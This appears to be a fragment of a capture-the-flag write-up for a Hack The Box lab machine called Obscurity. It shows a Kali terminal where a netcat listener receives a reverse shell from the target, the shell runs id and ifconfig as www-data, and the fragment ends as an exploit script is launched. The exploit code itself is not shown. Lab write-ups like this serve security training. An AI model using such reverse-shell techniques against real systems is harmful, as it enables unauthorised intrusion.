 root@kali:~/Documents/htb/box/obscurity# nc -lvnp 8055
listening on [any] 8055 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.168] 46494
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.168  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 fe80::250:56ff:feb9:e01f  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef::250:56ff:feb9:e01f  prefixlen 64  scopeid 0x0<global>
        ether 00:50:56:b9:e0:1f  txqueuelen 1000  (Ethernet)
        RX packets 66623  bytes 4299600 (4.2 MB)
        RX errors 0  dropped 201  overruns 0  frame 0
        TX packets 882  bytes 500120 (500.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Documents/htb/box/obscurity# python3 exploit.py